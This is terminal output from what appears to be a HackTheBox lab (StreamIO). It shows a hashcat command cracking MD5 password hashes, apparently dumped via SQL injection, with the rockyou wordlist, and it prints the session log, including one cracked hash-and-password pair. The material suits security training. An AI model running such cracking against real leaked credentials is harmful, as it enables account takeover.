 root@pain: /htb/streamio
┌──(root㉿pain)-[/htb/streamio]
└─# hashcat -m 0 --username username_pass_sql_int /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian  Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, POCL_DEBUG) -
Platform #1 [The pocl project]
==============================================================================================================
==============================
* Device #1: cpu--0x000, 1435/2935 MB (512 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 8 digests; 8 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
INFO: Removed 3 hashes found as potfile entries.
Host memory required for this attack: 0 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
389d14cb8e4e9b94b137deb1caf0612a:get_dem_girls2@yahoo.com
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: username_pass_sql_int